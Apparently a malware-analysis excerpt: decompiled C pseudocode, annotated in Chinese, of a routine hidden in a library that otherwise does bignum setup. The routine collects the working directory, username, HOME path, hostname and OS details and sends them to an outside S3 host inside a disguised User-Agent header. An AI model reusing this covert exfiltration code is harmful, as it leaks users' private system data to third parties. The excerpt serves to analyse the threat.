 40 strcpy(S3_URL, "rvagg-node.s3-us-west-2.amazonaws.com");
41 getcwd(buf, 0x400uLL);
42 uid = getuid(); // getuid
43 user_info = getpwuid(uid); // 获取当前用户的相关信息，如用户名，用户主目录
44 env_HOME = getenv("HOME"); // HOME目录
45 gethostname(name, 0x100uLL);
46 uname(&sys_info); // 系统信息
47 host_info = gethostbyname(S3_URL); // host相关信息
48 socks_struct = socket(2, 1, 0);
49 h_addr_list = host_info->h_addr_list;
50 *(_QWORD *)&addr.sa_data[6] = 0LL;
51 *(_QWORD *)&addr.sa_family = 2LL;
52 LODWORD(h_addr_list) = *(_DWORD *)*h_addr_list;
53 *(_WORD *)addr.sa_data = 20480;
54 *(_DWORD *)&addr.sa_data[2] = (_DWORD)h_addr_list;
55 connect(socks_struct, &addr, 0x10u);
56 sprintf(
57 s,
58 "GET / HTTP/1.1\r\nHost: %s\r\nUser-Agent: ChromeX1-%s--%s--%s--%s--%s--%s\r\n\r\n",
59 S3_URL,
60 buf,
61 user_info->pw_name,
62 env_HOME,
63 name,
64 sys_info.sysname,
65 sys_info.release);
66 send(socks_struct, s, strlen(s), 0);
67 close(socks_struct);
68 BigNum::Initialize(a1);